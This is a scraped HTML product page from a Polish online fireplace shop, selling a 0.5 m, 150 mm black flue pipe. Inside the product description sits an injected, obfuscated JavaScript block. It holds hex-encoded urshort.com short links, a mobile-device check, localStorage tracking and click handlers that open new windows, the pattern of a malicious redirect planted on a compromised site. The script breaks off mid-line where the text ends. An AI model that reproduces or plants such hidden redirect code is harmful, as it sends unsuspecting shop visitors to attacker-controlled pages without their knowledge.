

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-0-5-metra-fi-150
body_size: 11822
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>rura dymowa czarna 2 mm - 0,5 metra - fi 150</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Rura dymowa spalinowa czarna 2 mm do przyłączania kominka. Żaroodporna rura przyłączeniowa do wkładów kominkowych, wkładów grzewczych i pieców wolnostojących. Rura stalowa o grubości 2 mm do kominków i pieców na paliwo stałe." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-0-5-metra-fi-150" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-0-5-metra-fi-150">rura dymowa czarna 2 mm - 0,5 metra - fi 150</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/05%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-700x700.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/05%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-228x228.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 150" alt="rura dymowa czarna 2 mm - 0,5 metra - fi 150" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-1-700x700.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 150"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-1-74x74.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 150" alt="rura dymowa czarna 2 mm - 0,5 metra - fi 150" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-3-700x700.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 150"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-3-74x74.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 150" alt="rura dymowa czarna 2 mm - 0,5 metra - fi 150" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-5-700x700.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 150"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-5-74x74.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 150" alt="rura dymowa czarna 2 mm - 0,5 metra - fi 150" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-2-700x700.JPG" title="rura dymowa czarna 2 mm - 0,5 metra - fi 150"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-2-74x74.JPG" title="rura dymowa czarna 2 mm - 0,5 metra - fi 150" alt="rura dymowa czarna 2 mm - 0,5 metra - fi 150" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-7-700x700.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 150"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-7-74x74.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 150" alt="rura dymowa czarna 2 mm - 0,5 metra - fi 150" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-4-700x700.JPG" title="rura dymowa czarna 2 mm - 0,5 metra - fi 150"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-4-74x74.JPG" title="rura dymowa czarna 2 mm - 0,5 metra - fi 150" alt="rura dymowa czarna 2 mm - 0,5 metra - fi 150" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/0,5%20m%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka%20rys-700x700.png" title="rura dymowa czarna 2 mm - 0,5 metra - fi 150"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/0,5%20m%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka%20rys-74x74.png" title="rura dymowa czarna 2 mm - 0,5 metra - fi 150" alt="rura dymowa czarna 2 mm - 0,5 metra - fi 150" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr>
<p>Rura dymowa do łączenia kominka z przewodem kominowym</p>

<p>długość:&nbsp;&nbsp;&nbsp; 0,5 metra</p>

<p>średnica:&nbsp;&nbsp; 150 mm</p>

<p>Rura służy do łączenia z kominem kominków i innych urządzeń grzewczych opalanych drewnem.</p><p style="margin-bottom: 0cm"><font style="font-size: 15pt"><span style="background: transparent"><font color="#000000"><font face="Open Sans, sans-serif"><font style="font-size: 9pt">Przyłączeniowa
rura spalinowa do pieców wolnostojących i grzewczych wkładów
kominkowych wykonana ze stali żaroodpornej o grubości 2 mm.</font></font></font>
</span></font>
</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( 